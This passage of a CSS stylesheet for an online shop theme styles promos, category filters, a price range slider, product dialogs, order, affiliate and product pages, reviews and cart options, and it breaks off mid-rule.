.s-home-wrapper .s-promos-wrapper .s-promos-list .s-item-wrapper .s-item-block .s-image {
  position: absolute;
  top: 0;
  left: 0;
  display: block;
  width: 100%;
  height: 100%;
  cursor: pointer;
  background: transparent 50% no-repeat;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  background-size: cover;
  border-radius: 5px;
}
.s-home-wrapper .s-promos-wrapper .s-promos-list .s-item-wrapper .s-item-block .s-text-wrapper {
  position: relative;
  text-align: center;
  color: #000;
  display: table;
  width: 100%;
  height: 100%;
}
.s-home-wrapper .s-promos-wrapper .s-promos-list .s-item-wrapper .s-item-block .s-text-wrapper .s-text-block {
  display: table-cell;
  vertical-align: middle;
  width: 100%;
  height: 100%;
  padding: 1em;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.s-home-wrapper .s-promos-wrapper .s-promos-list .s-item-wrapper .s-item-block .s-text-wrapper h5 {
  font-size: 15px;
  line-height: 16px;
  font-weight: 500;
  text-transform: uppercase;
  color: inherit;
}
.s-home-wrapper .s-promos-wrapper .s-promos-list .s-item-wrapper .s-item-block .s-text-wrapper p {
  font-size: 14px;
  line-height: 16px;
  color: inherit;
}
.s-home-wrapper .s-promos-wrapper .s-promos-list .s-item-wrapper .s-item-block .s-link {
  position: absolute;
  top: 0;
  left: 0;
  display: block;
  width: 100%;
  height: 100%;
  cursor: pointer;
}
.s-home-wrapper .s-products-wrapper {
  margin-top: 21px;
}
.s-category-filters {
  border: 1px solid #ccc;
  border-radius: 5px;
  overflow: hidden;
  font-size: 12px;
}
.s-category-filters .s-filters-header {
  padding: 19px 19px;
}
.s-category-filters .s-filters-header .s-header {
  font-size: 13px;
}
.s-category-filters .s-filter-group {
  background: #fcfafa;
  padding: 16px 19px;
}
.s-category-filters .s-filter-group.is-opened .s-filter-header:before {
  -webkit-transform: rotate(90deg);
  -moz-transform: rotate(90deg);
  -o-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  transform: rotate(90deg);
}
.s-category-filters .s-filter-group.is-opened .s-filter-wrapper {
  display: block;
}
.s-category-filters .s-filter-group + .s-filter-group {
  border-top: 1px solid #d8d8d8;
}
.s-category-filters .s-filter-group:first-child {
  margin-top: 0;
}
.s-category-filters .s-filter-group .s-filter-header {
  position: relative;
  margin: 0;
  font-size: 13px;
  cursor: pointer;
}
.s-category-filters .s-filter-group .s-filter-header:before {
  content: "";
  display: block;
  position: absolute;
  top: 2px;
  right: 100%;
  margin: 0 3px 0 0;
  width: 11px;
  height: 11px;
  -webkit-transition: all 200ms linear;
  -moz-transition: all 200ms linear;
  -o-transition: all 200ms linear;
  -ms-transition: all 200ms linear;
  transition: all 200ms linear;
  background: transparent url("../img/svg/icon.arrow.svg") 50% no-repeat;
}
.s-category-filters .s-filter-group .s-filter-wrapper {
  display: none;
  margin: 16px 0 0;
  font-size: 13px;
  line-height: 16px;
}
.s-category-filters .s-filter-group .s-filter-wrapper input[type="checkbox"],
.s-category-filters .s-filter-group .s-filter-wrapper input[type="radio"] {
  margin: 0 4px 0 0;
}
.s-category-filters .s-filter-group .s-filter-wrapper .s-filter-item {
  display: block;
  margin: 8px 0;
}
.s-category-filters .s-filter-group .s-filter-wrapper .s-filter-item label {
  display: inline-block;
  vertical-align: top;
}
.s-category-filters .s-filter-group .s-filter-wrapper .s-filter-item .icon16 {
  margin: 0 6px 0 0;
}
.s-category-filters .s-filter-group .s-filter-wrapper .s-filter-item input[type="checkbox"] {
  margin: 0 6px 0 0;
  position: relative;
  top: 1px;
}
.s-category-filters .s-filter-group .s-filter-wrapper .s-filter-item input[type="radio"] {
  margin: 0 6px 0 0;
  position: relative;
  top: 2px;
}
.s-category-filters .s-filter-group .s-filter-wrapper .s-filter-item.s-range-item {
  display: block;
  width: 100%;
  margin: 0;
  text-align: center;
  white-space: nowrap;
}
.s-category-filters .s-filter-group .s-filter-wrapper .s-filter-item.s-range-item input[type="text"] {
  width: 30%;
  min-width: 50px;
  margin: 0 4px;
  vertical-align: middle;
  text-align: left;
}
.s-category-filters .s-buttons-wrapper {
  padding: 19px 0;
  text-align: center;
}
.s-category-filters .s-buttons-wrapper .s-button {
  margin-left: 16px;
}
.s-category-filters .s-buttons-wrapper .s-button:first-child {
  margin-left: 0;
}
body.no-user-select {
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.s-range-slider {
  margin: 1em 0 0;
  width: 100%;
  height: 16px;
  padding: 0 8px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  overflow: hidden;
}
.s-range-slider .r-bar-wrapper {
  position: relative;
  height: 100%;
}
.s-range-slider .r-bar-wrapper:before,
.s-range-slider .r-bar-wrapper .r-bar {
  position: absolute;
  top: 50%;
  left: 0;
  width: 100%;
  height: 13px;
  margin: -6.5px 0 0;
}
.s-range-slider .r-bar-wrapper:before {
  content: "";
  display: block;
  background: #fff;
  border: 1px solid #e1e1e1;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.s-range-slider .r-bar-wrapper .r-bar {
  background: #f8d855;
}
.s-range-slider .r-bar-wrapper .r-point {
  display: inline-block;
  position: absolute;
  top: 0;
  left: 0;
  width: 16px;
  height: 16px;
  border-radius: 50%;
  border: 1px solid rgba(0,0,0,0.01);
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  background: #a2a2a2;
  margin: 0 0 0 -8px;
  cursor: pointer;
}
.s-range-slider .r-bar-wrapper .r-point.left {
  left: 0;
}
.s-range-slider .r-bar-wrapper .r-point.right {
  left: 100%;
}
.dialog-is-show {
  position: relative;
  height: auto;
  overflow: hidden;
}
.dialog-is-show .s-dialog-wrapper {
  display: block;
}
.s-dialog-wrapper {
  display: none;
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  z-index: 30;
  background: rgba(255,255,255,0.64);
  overflow: auto;
}
.s-dialog-wrapper .s-dialog-block {
  position: relative;
  min-width: 700px;
  max-width: 760px;
  width: 50%;
  margin: 0 auto 50px;
  padding: 0;
  background: #fff;
  border-radius: 2px;
  overflow: hidden;
  -webkit-box-shadow: 0 0 16px 4px rgba(0,0,0,0.1);
  box-shadow: 0 0 16px 4px rgba(0,0,0,0.1);
  -webkit-transition: all 200ms linear;
  -moz-transition: all 200ms linear;
  -o-transition: all 200ms linear;
  -ms-transition: all 200ms linear;
  transition: all 200ms linear;
  opacity: 1;
  -ms-filter: none;
  filter: none;
  left: 0;
}
.s-dialog-wrapper .s-dialog-block.pushed-to-cart {
  -webkit-transform: scale(0, 0);
  -moz-transform: scale(0, 0);
  -o-transform: scale(0, 0);
  -ms-transform: scale(0, 0);
  transform: scale(0, 0);
}
.s-dialog-wrapper .s-dialog-block .s-close-icon {
  display: inline-block;
  position: absolute;
  top: 1px;
  right: 4px;
  padding: 0 4px;
  font-size: 30px;
  line-height: 1em;
  cursor: pointer;
  color: #c6c6c6;
}
.s-product-dialog .s-dialog-header {
  padding: 34px 36px;
}
.s-product-dialog .s-dialog-header > .s-layout > .s-column.right {
  padding-left: 34px;
}
.s-product-dialog .s-dialog-header .s-header {
  font-size: 18px;
  line-height: 22px;
  margin: 0 0 12px;
  font-weight: 600;
}
.s-product-dialog .s-dialog-header .s-text {
  margin-top: 0;
  font-size: 14px;
}
.s-product-dialog .s-dialog-header .s-image {
  width: 120px;
  text-align: center;
}
.s-product-dialog .s-dialog-header .s-image img {
  vertical-align: top;
}
.s-product-dialog .s-dialog-content {
  padding: 35px;
  background: #f7f7f7;
}
.s-product-dialog .s-dialog-content > * {
  margin: 32px 0 0;
}
.s-product-dialog .s-dialog-content > *:first-child {
  margin-top: 0;
}
.s-product-dialog .s-dialog-footer {
  padding: 25px 35px;
}
.s-product-dialog .s-dialog-footer > .s-layout {
  height: 65px;
}
.s-orders-page .s-order-section,
.s-order-page .s-order-section {
  background: #fff;
  border: 1px solid #ccc;
  border-radius: 5px;
  overflow: hidden;
  margin: 32px 0 0;
}
.s-orders-page .s-order-section:first-child,
.s-order-page .s-order-section:first-child {
  margin-top: 0;
}
.s-orders-page .s-order-section .s-section-header,
.s-order-page .s-order-section .s-section-header {
  background: #fff;
  padding: 20px 20px 20px 50px;
  font-size: 24px;
  line-height: 30px;
}
.s-orders-page .s-order-section .s-section-header .s-date,
.s-order-page .s-order-section .s-section-header .s-date {
  margin-left: 4px;
  color: #888;
}
.s-orders-page .s-order-section .s-section-header .s-time,
.s-order-page .s-order-section .s-section-header .s-time {
  margin-left: 8px;
  color: #b2b1b1;
}
.s-orders-page .s-order-section .s-section-body,
.s-order-page .s-order-section .s-section-body {
  padding: 32px 20px 32px 50px;
  background: #f7f7f7;
}
.s-orders-page .s-order-section .s-order-status,
.s-order-page .s-order-section .s-order-status {
  display: inline-block;
  vertical-align: top;
  font-size: 13px;
  line-height: 30px;
  border-radius: 5px;
  padding: 0 12px;
  color: #fff;
  text-transform: uppercase;
}
.s-orders-page .s-order-section .s-block,
.s-order-page .s-order-section .s-block {
  margin-top: 32px;
}
.s-orders-page .s-order-section .s-block:first-child,
.s-order-page .s-order-section .s-block:first-child {
  margin-top: 0;
}
.s-orders-page .s-order-section .s-block .s-text,
.s-order-page .s-order-section .s-block .s-text {
  margin: 0;
  color: #888;
}
.s-orders-page .s-order-section .s-block .s-label,
.s-order-page .s-order-section .s-block .s-label {
  font-size: 15px;
  line-height: 20px;
  font-weight: 600;
}
.s-orders-page .s-order-section .s-price-wrapper,
.s-order-page .s-order-section .s-price-wrapper {
  margin: 20px 0 0;
  padding: 0 0 0 20px;
}
.s-orders-page .s-order-section .s-price-wrapper .s-label,
.s-order-page .s-order-section .s-price-wrapper .s-label {
  display: inline-block;
  vertical-align: top;
  font-size: 14px;
  line-height: 20px;
  font-weight: 600;
}
.s-orders-page .s-order-section .s-price-wrapper .s-price,
.s-order-page .s-order-section .s-price-wrapper .s-price {
  display: inline-block;
  vertical-align: top;
  font-size: 18px;
  line-height: 20px;
  font-weight: 600;
  color: #c2375f;
  margin-left: 12px;
}
.s-orders-page .s-orders-list .s-order-section {
  -webkit-transition: all linear 200ms;
  -moz-transition: all linear 200ms;
  -o-transition: all linear 200ms;
  -ms-transition: all linear 200ms;
  transition: all linear 200ms;
}
.s-orders-page .s-orders-list .s-order-section:hover {
  border-color: rgba(0,0,0,0.1);
  -webkit-box-shadow: -2px 2px 10px rgba(0,0,0,0.15);
  box-shadow: -2px 2px 10px rgba(0,0,0,0.15);
}
.s-orders-page .s-orders-list .s-order-section .s-items-list {
  margin: 0;
  padding: 0;
}
.s-orders-page .s-orders-list .s-order-section .s-items-list li {
  position: relative;
  margin: 0;
  padding: 0 0 0 12px;
  list-style: none;
  font-size: 13px;
  line-height: 30px;
}
.s-orders-page .s-orders-list .s-order-section .s-items-list li:before {
  content: "";
  position: absolute;
  top: 50%;
  left: 0;
  display: block;
  width: 4px;
  height: 4px;
  margin: -3px 0 0;
  background: #206dc4;
  border-radius: 50%;
}
.s-orders-page .s-orders-list .s-order-section .s-items-list li .s-name {
  color: #888;
}
.s-orders-page .s-orders-list .s-order-section .s-link-wrapper {
  margin: 20px 0 0;
  font-size: 13px;
}
.s-orders-page .s-orders-list .s-order-section .s-link-wrapper a {
  text-decoration: none;
  font-weight: 600;
}
.s-order-page {
  margin: 0;
}
.s-order-page .s-order-section {
  padding: 1px;
}
.s-order-page .s-contact-wrapper {
  margin: 32px 0 0;
}
.s-order-page .s-contact-wrapper:first-child {
  margin-top: 0;
}
.s-order-page .s-contact-wrapper .s-column-image {
  width: 80px;
  padding-right: 14px;
}
.s-order-page .s-contact-wrapper .s-column-image .s-image {
  vertical-align: top;
  width: 100%;
  border-radius: 50%;
}
.s-order-page .s-contact-wrapper .s-contact-info {
  position: relative;
  left: -16px;
}
.s-order-page .s-contact-wrapper .s-address-wrapper {
  margin: 14px 0 0;
}
.s-order-page .s-contact-wrapper .s-address-wrapper .s-label {
  color: #888;
}
.s-order-page .s-plugin-wrapper {
  margin: 20px 0 0;
}
.s-order-page .s-items-wrapper {
  margin: 20px 0 0;
  color: #393939;
}
.s-order-page .s-items-wrapper .s-items-table {
  border: 0;
}
.s-order-page .s-items-wrapper .s-items-table th,
.s-order-page .s-items-wrapper .s-items-table td {
  padding: 6px 8px;
  border: 0;
  text-align: right;
}
.s-order-page .s-items-wrapper .s-items-table th:first-child,
.s-order-page .s-items-wrapper .s-items-table td:first-child {
  width: 50%;
}
.s-order-page .s-items-wrapper .s-items-table th {
  font-size: 12px;
  line-height: 15px;
  font-weight: 600;
  color: #888;
}
.s-order-page .s-items-wrapper .s-items-table td {
  font-size: 13px;
  line-height: 15px;
}
.s-order-page .s-items-wrapper .s-items-table tbody td:first-child {
  text-align: left;
}
.s-order-page .s-items-wrapper .s-items-table tbody tr:nth-child(odd) > * {
  background: #fff;
}
.s-order-page .s-items-wrapper .s-items-table tfoot tr:first-child > *,
.s-order-page .s-items-wrapper .s-items-table tfoot tr.total-sum > * {
  padding-top: 20px;
}
.s-order-page .s-items-wrapper .s-items-table tfoot tr.total-sum .s-bold {
  font-size: 16px;
}
.s-order-page .s-items-wrapper .s-items-table tfoot tr.total-sum .s-price {
  font-size: 18px;
  line-height: 20px;
  font-weight: 600;
}
.s-order-page .s-items-wrapper .s-items-table .s-bold {
  font-size: 14px;
  font-weight: 600;
}
.s-order-page .s-items-wrapper .s-items-table .s-bold.dark {
  color: #000;
}
.s-order-page .s-items-wrapper .s-items-table .s-value {
  font-size: 14px;
}
.s-order-page .s-items-wrapper .s-items-table .s-value.dark {
  color: #000;
}
.s-affiliate-page {
  padding: 0;
}
.s-affiliate-page .s-affiliate-section {
  background: #fff;
  border: 1px solid #ccc;
  border-radius: 5px;
  overflow: hidden;
}
.s-affiliate-page .s-affiliate-section > .s-section-header {
  background: #fff;
  padding: 20px 50px;
}
.s-affiliate-page .s-affiliate-section > .s-section-header h2 {
  font-size: 16px;
  line-height: 20px;
  color: #5f5f5f;
  margin: 0;
}
.s-affiliate-page .s-affiliate-section > .s-section-body {
  padding: 30px 50px;
  background: #f7f7f7;
}
.s-affiliate-page .s-affiliate-section .s-price-wrapper {
  margin: 0;
}
.s-affiliate-page .s-affiliate-section .s-price-wrapper .bonus {
  margin-left: 8px;
  color: #3a3a3a;
  font-size: 18px;
  line-height: 20px;
  font-weight: 600;
}
.s-affiliate-page .s-affiliate-section .s-bonus-table {
  margin: 20px 0 0;
  border: 0;
}
.s-affiliate-page .s-affiliate-section .s-bonus-table th,
.s-affiliate-page .s-affiliate-section .s-bonus-table td {
  padding: 10px 20px 10px 0;
  border: 0;
  vertical-align: top;
  font-size: 14px;
  line-height: 16px;
}
.s-affiliate-page .s-affiliate-section .s-bonus-table th:first-child,
.s-affiliate-page .s-affiliate-section .s-bonus-table td:first-child {
  padding-left: 20px;
  padding-right: 0;
}
.s-affiliate-page .s-affiliate-section .s-bonus-table th.center,
.s-affiliate-page .s-affiliate-section .s-bonus-table td.center {
  text-align: center;
}
.s-affiliate-page .s-affiliate-section .s-bonus-table th.right,
.s-affiliate-page .s-affiliate-section .s-bonus-table td.right {
  text-align: right;
}
.s-affiliate-page .s-affiliate-section .s-bonus-table th {
  color: #888;
}
.s-affiliate-page .s-affiliate-section .s-bonus-table td {
  color: #3a3a3a;
}
.s-affiliate-page .s-affiliate-section .s-bonus-table a {
  color: #206dc4;
  text-decoration: none;
  font-size: 15px;
}
.s-affiliate-page .s-affiliate-section .s-bonus-table a:hover {
  color: #f00;
}
.s-affiliate-page .s-affiliate-section .s-bonus-table tbody tr:nth-child(odd) th,
.s-affiliate-page .s-affiliate-section .s-bonus-table tbody tr:nth-child(odd) td {
  background: #f0f0f0;
}
.s-affiliate-page .s-affiliate-section .s-bonus-table .s-date-wrapper .s-time {
  color: #888;
}
.s-affiliate-page .s-affiliate-section .s-bonus-table .s-comment {
  color: #888;
}
.s-affiliate-page .s-plugin-section {
  background: #fff;
  border: 1px solid #ccc;
  border-radius: 5px;
  overflow: hidden;
  padding: 32px 50px;
  margin: 32px 0 0;
  background: #f7f7f7;
}
.s-affiliate-page .s-plugin-section:first-child {
  margin-top: 0;
}
.s-affiliate-page .s-plugin-section > h2:first-child {
  font-size: 16px;
  line-height: 20px;
  color: #5f5f5f;
  background: #fff;
  margin: -32px -50px 32px;
  padding: 20px 50px;
}
.s-affiliate-page .s-plugin-section #referrals-report-wrapper {
  margin-top: 32px;
}
.s-affiliate-page .s-plugin-section .referral-channels-report {
  margin-top: 32px;
  border: 0;
}
.s-affiliate-page .s-plugin-section .referral-channels-report th,
.s-affiliate-page .s-plugin-section .referral-channels-report td {
  padding: 15px 20px 15px 0;
  border: 0;
  vertical-align: middle;
  font-size: 14px;
  line-height: 20px;
}
.s-affiliate-page .s-plugin-section .referral-channels-report th:first-child,
.s-affiliate-page .s-plugin-section .referral-channels-report td:first-child {
  padding-left: 20px;
  padding-right: 0;
}
.s-affiliate-page .s-plugin-section .referral-channels-report th.center,
.s-affiliate-page .s-plugin-section .referral-channels-report td.center {
  text-align: center;
}
.s-affiliate-page .s-plugin-section .referral-channels-report th.right,
.s-affiliate-page .s-plugin-section .referral-channels-report td.right {
  text-align: right;
}
.s-affiliate-page .s-plugin-section .referral-channels-report th .bonus,
.s-affiliate-page .s-plugin-section .referral-channels-report td .bonus {
  background: transparent !important;
}
.s-affiliate-page .s-plugin-section .referral-channels-report th {
  color: #888;
}
.s-affiliate-page .s-plugin-section .referral-channels-report td {
  color: #3a3a3a;
}
.s-affiliate-page .s-plugin-section .referral-channels-report a {
  color: #206dc4;
  text-decoration: none;
  font-size: 15px;
}
.s-affiliate-page .s-plugin-section .referral-channels-report a:hover {
  color: #f00;
}
.s-affiliate-page .s-plugin-section .referral-channels-report tbody tr:nth-child(even) th,
.s-affiliate-page .s-plugin-section .referral-channels-report tbody tr:nth-child(even) td {
  background: #f0f0f0;
}
.s-affiliate-page .s-plugin-section .referral-channels-report tbody tr:last-child td,
.s-affiliate-page .s-plugin-section .referral-channels-report tbody tr:last-child th {
  background: #999;
  color: #fff;
}
.s-affiliate-page .s-plugin-section .referral-channels-report tbody tr:last-child td .hint,
.s-affiliate-page .s-plugin-section .referral-channels-report tbody tr:last-child th .hint {
  color: #ccc;
}
.s-product-page {
  margin-top: -6px;
}
.s-product-page .s-product-header {
  margin: 0 0 28px;
}
.s-product-page .s-product-header .s-header {
  margin: 0;
  font-size: 30px;
  line-height: 30px;
  font-weight: 500;
}
.s-product-page .s-product-header .s-column-right {
  width: 33%;
  padding-left: 16px;
  text-align: right;
}
.s-product-page .s-product-header .s-sku-wrapper {
  white-space: nowrap;
  font-size: 13px;
  line-height: 1em;
  padding-top: 5px;
}
.s-product-page .s-product-header .s-sku-wrapper .s-label {
  color: #7b7b7b;
  margin: 0 4px 0 0;
}
.s-product-page .s-product-header .s-sku-wrapper .s-sku {
  font-weight: 500;
}
.s-product-page .s-product-header .s-rating-wrapper {
  white-space: nowrap;
  font-size: 13px;
  line-height: 1em;
  margin: 2px 0 0;
}
.s-product-page .s-product-header .s-rating-wrapper .s-link {
  display: inline-block;
  margin: 0 0 0 4px;
  padding: 0 4px;
  border: 1px solid #b1b1b0;
  border-radius: 5px;
  color: #b1b1b0;
}
.s-product-page .s-product-header .s-summary {
  margin: 12px 0 0;
  font-size: 13px;
  line-height: 15px;
  color: #888;
}
.s-product-page .s-product-aside {
  width: 33%;
  padding-left: 16px;
}
.s-product-page .s-product-photos .s-photos-aside {
  width: 192px;
}
.s-product-page .s-product-photos .s-photo-main {
  position: relative;
  overflow: hidden;
}
.s-product-page .s-product-photos .s-photo-main .is-hidden {
  display: none !important;
}
.s-product-page .s-product-photos .s-photo-main .s-video-wrapper {
  position: relative;
  width: 100%;
  height: 430px;
}
.s-product-page .s-product-photos .s-photo-main .s-video-wrapper iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border-radius: 2px;
  overflow: hidden;
}
.s-product-page .s-product-photos .s-photo-main a {
  display: block;
  height: 430px;
  line-height: 430px;
  text-align: center;
}
.s-product-page .s-product-photos .s-photo-main a img {
  display: inline-block;
  vertical-align: middle;
  max-width: 100%;
  max-height: 430px;
  line-height: inherit;
}
.s-product-page .s-product-photos .s-photos-list {
  margin: 0;
  padding: 0;
}
.s-product-page .s-product-photos .s-photos-list .s-photo-thumb {
  display: inline-block;
  vertical-align: top;
  margin: 0 0 16px 16px;
  width: 80px;
}
.s-product-page .s-product-photos .s-photos-list .s-photo-thumb a {
  display: inline-block;
  vertical-align: top;
  border: 2px solid transparent;
  text-align: center;
  border-radius: 5px;
  overflow: hidden;
}
.s-product-page .s-product-photos .s-photos-list .s-photo-thumb a:hover {
  border-color: #ddd;
}
.s-product-page .s-product-photos .s-photos-list .s-photo-thumb a img {
  max-width: 100%;
  max-height: 80px;
  vertical-align: top;
}
.s-product-page .s-product-photos .s-photos-list .s-photo-thumb a.is-selected {
  border-color: #f8d958;
}
.s-product-page .s-features-wrapper,
.s-product-page .s-product-desc,
.s-product-page .s-product-pages {
  margin: 32px 0 0;
}
.s-product-page .s-features-wrapper .s-header,
.s-product-page .s-product-desc .s-header,
.s-product-page .s-product-pages .s-header {
  margin: 0 0 16px;
}
.s-product-page .s-product-pages {
  margin-bottom: -7px;
}
.s-product-page .s-product-pages a {
  display: inline-block;
  padding: 0 16px;
  border: 1px solid #b7b7b7;
  border-radius: 5px;
  font-size: 13px;
  line-height: 35px;
  font-weight: bold;
  margin: 0 7px 7px 0;
  -webkit-transition: all 200ms linear;
  -moz-transition: all 200ms linear;
  -o-transition: all 200ms linear;
  -ms-transition: all 200ms linear;
  transition: all 200ms linear;
}
.s-product-page .s-product-pages a:last-child {
  margin-right: 0;
}
.s-product-page .s-product-pages a:hover {
  border-color: #f8d854;
}
.s-product-page .s-features-wrapper .s-features-table {
  border: 0;
  padding: 0;
  font-size: 14px;
  line-height: 20px;
}
.s-product-page .s-features-wrapper .s-features-table th,
.s-product-page .s-features-wrapper .s-features-table td {
  padding: 6px 0 6px 8px;
  border: 0;
}
.s-product-page .s-features-wrapper .s-features-table th:first-child,
.s-product-page .s-features-wrapper .s-features-table td:first-child {
  padding-left: 0;
}
.s-product-page .s-features-wrapper .s-features-table th.name,
.s-product-page .s-features-wrapper .s-features-table td.name {
  width: 40%;
}
.s-product-page .s-features-wrapper .s-features-table .icon16 {
  margin-right: 4px;
}
.s-product-page .s-features-wrapper .s-features-table .s-divider-column:first-child td {
  padding-top: 0;
}
.s-product-page .s-features-wrapper .s-features-table .s-divider-column td {
  padding: 32px 0 16px;
}
.s-product-page .s-features-wrapper .s-features-table .s-divider-column .s-divider {
  line-height: 30px;
  padding: 0 8px;
  background: #f7f7f7;
  font-weight: 600;
}
.s-product-page .s-features-wrapper .s-features-table .s-label-wrapper.with-ornament {
  position: relative;
}
.s-product-page .s-features-wrapper .s-features-table .s-label-wrapper.with-ornament:before {
  content: "";
  display: block;
  position: absolute;
  bottom: 2px;
  left: 0;
  width: 100%;
  border-bottom: 1px dotted #888;
}
.s-product-page .s-features-wrapper .s-features-table .s-label-wrapper.with-ornament .s-label {
  position: relative;
  background: #fff;
}
.s-product-page .s-features-wrapper .s-features-table .s-label-wrapper .s-label {
  display: inline-block;
  color: #888;
  padding: 0 4px 0 0;
}
.s-product-page .s-product-cart-area {
  border: 1px solid #ccc;
  border-radius: 5px;
}
.s-product-page .s-product-cart-area .s-cart-header {
  display: table;
  width: 100%;
  height: 100px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.s-product-page .s-product-cart-area .s-cart-header .s-price-wrapper {
  display: table-cell;
  vertical-align: middle;
  padding: 0 34px;
}
.s-product-page .s-product-cart-area .s-cart-content {
  padding: 28px 34px;
  background: #f7f7f7;
}
.s-product-page .s-product-cart-area .s-cart-footer {
  padding: 28px 34px;
}
.s-product-page .s-reviews-section {
  margin: 16px 0 0;
  font-size: 13px;
}
.s-product-page .s-reviews-section > .s-section-header {
  margin: 0 0 16px;
  font-weight: 600;
}
.s-product-page .s-reviews-section > .s-section-body {
  margin: 0;
}
.s-product-page .s-reviews-section > .s-section-footer {
  margin: 32px 0 0;
}
.s-product-page .s-reviews-section .s-reviews-list {
  margin: 0;
  padding: 0;
}
.s-product-page .s-reviews-section .s-reviews-list .s-review-wrapper {
  margin: 32px 0 0;
  padding: 0;
  list-style: none;
}
.s-product-page .s-reviews-section .s-reviews-list .s-review-wrapper:first-child {
  margin-top: 0;
}
.s-product-page .s-reviews-section .s-reviews-list .s-review {
  font-size: 13px;
  line-height: 15px;
}
.s-product-page .s-reviews-section .s-reviews-list .s-review .s-title {
  font-size: inherit;
  margin: 0 0 16px;
  font-style: italic;
}
.s-product-page .s-reviews-section .s-reviews-list .s-review .s-description {
  margin: 0 0 16px;
  font-style: italic;
}
.s-product-page .s-reviews-section .s-reviews-list .s-review .s-rates-wrapper {
  white-space: nowrap;
}
.s-product-page .s-reviews-section .s-reviews-list .s-review .s-rates-wrapper .s-rate-item {
  margin: 0 0 0 4px;
  cursor: pointer;
}
.s-product-page .s-reviews-section .s-reviews-list .s-review .s-rates-wrapper .s-rate-item:first-child {
  margin-left: 0;
}
.s-product-page .s-reviews-section .s-reviews-list .s-review .s-author-name {
  font-size: 12px;
  color: #808080;
}
.s-product-page .s-reviews-section .s-reviews-list .s-review .s-author-name .s-author-staff {
  padding: 0;
}
.s-product-page .s-reviews-section .s-reviews-list .s-review .s-date-wrapper {
  margin: 0;
  font-size: 12px;
  color: #808080;
}
.s-product-page .s-reviews-section .s-buttons-wrapper {
  margin: 16px 0 0;
  text-align: center;
}
.s-product-page .s-product-tags {
  background: #fff;
  border: 1px solid #ccc;
  border-radius: 5px;
  overflow: hidden;
  margin: 32px 0 0;
  padding: 16px;
  background: #f7f7f7;
  font-size: 13px;
  line-height: 15px;
}
.s-product-page .s-product-tags .s-label {
  display: inline-block;
  font-weight: 500;
  margin: 0 4px 0 0;
}
.s-product-page .s-product-tags .s-tag-wrapper {
  display: inline-block;
  margin: 0 4px 0 0;
}
.s-product-page .s-product-tags .s-tag-wrapper:not(:last-child):after {
  content: ",";
}
.s-product-page .s-product-tags a {
  color: #206dc4;
  text-decoration: none;
}
.s-product-page .s-product-tags a:hover {
  color: #f00;
}
.s-product-cart {
  font-size: 12px;
}
.s-product-cart .s-hint {
  color: #aaa;
}
.s-product-cart .s-dialog-header .s-sku-wrapper {
  white-space: nowrap;
  font-size: 13px;
  line-height: 1em;
  margin-right: 8px;
}
.s-product-cart .s-dialog-header .s-sku-wrapper .s-label {
  color: #7b7b7b;
  margin: 0 4px 0 0;
}
.s-product-cart .s-dialog-header .s-sku-wrapper .s-sku {
  font-weight: 500;
}
.s-product-cart .s-dialog-header .s-rating-wrapper {
  white-space: nowrap;
  font-size: 13px;
  line-height: 1em;
}
.s-product-cart .s-dialog-header .s-rating-wrapper .s-rating-hint {
  position: relative;
  top: -1px;
  display: inline-block;
  margin: 0 0 0 7px;
  padding: 0 4px;
  border: 1px solid #c2c2c2;
  border-radius: 4px;
  color: #7b7b7b;
}
.s-product-cart .s-skus-wrapper .s-sku-item {
  margin: 8px 0 0;
}
.s-product-cart .s-skus-wrapper .s-sku-item:first-child {
  margin-top: 0;
}
.s-product-cart .s-skus-wrapper .s-sku-item.is-disabled {
  opacity: 0.5;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
  filter: alpha(opacity=50);
}
.s-product-cart .s-skus-wrapper .s-sku-item.is-disabled .s-label {
  cursor: default;
}
.s-product-cart .s-skus-wrapper .s-sku-item .s-label > * {
  margin: 0 4px 0 0;
}
.s-product-cart .s-skus-wrapper .s-sku-item .price {
  font-weight: bold;
  color: #c03;
}
.s-product-cart .s-skus-wrapper .s-sku-item input[type="radio"] {
  position: relative;
  top: 2px;
  margin: 0 4px 0 0;
}
.s-product-cart .s-options-wrapper .s-option {
  margin: 4px 0 0;
}
.s-product-cart .s-options-wrapper .s-option:first-child {
  margin-top: 0;
}
.s-product-cart .s-options-wrapper .s-option .s-label {
  margin: 0 4px 0 0;
  color: #888;
}
.s-product-cart .s-options-wrapper .inline-select {
  margin: 16px 0 0;
  padding: 0;
}
.s-product-cart .s-options-wrapper .inline-select:first-child {
  margin-top: 0;
}
.s-product-cart .s-options-wrapper .inline-select a {
  display: inline-block;
  vertical-align: top;
  min-width: 37px;
  margin: 0 8px 8px 0;
  padding: 8px;
  text-align: center;
  border-radius: 5px;
  text-decoration: none;
  white-space: nowrap;
  overflow: hidden;
  font-size: 14px;
  font-weight: 500;
  line-height: 20px;
  border: 1px solid rgba(0,0,0,0.1);
  color: #6f6f6f;
  background-color: #f1f1f1;
  -webkit-transition: border-color 200ms linear;
  -moz-transition: border-color 200ms linear;
  -o-transition: border-color 200ms linear;
  -ms-transition: border-color 200ms linear;
  transition: border-color 200ms linear;
}
.s-product-cart .s-options-wrapper .inline-select a i {
  display: none;
}
.s-product-cart .s-options-wrapper .inline-select a.selected,
.s-product-cart .s-options-wrapper .inline-select a:hover {
  padding: 9px;
  margin: -2px 6px 6px -2px;
  color: #000;
  background: #fff;
  border-width: 2px;
}
.s-product-cart .s-options-wrapper .inline-select a:hover:not(.selected) {
  border-color: rgba(0,0,0,0.33);
}
.s-product-cart .s-options-wrapper .inline-select a.selected {
  border-color: #f8d854;
}
.s-product-cart .s-stocks-wrapper {
  margin: 16px 0 0;
}
.s-product-cart .s-stocks-wrapper .s-stock-item .s-label {
  margin: 0 8px 0 0;
}
.s-product-cart .s-stocks-wrapper .stock-high {
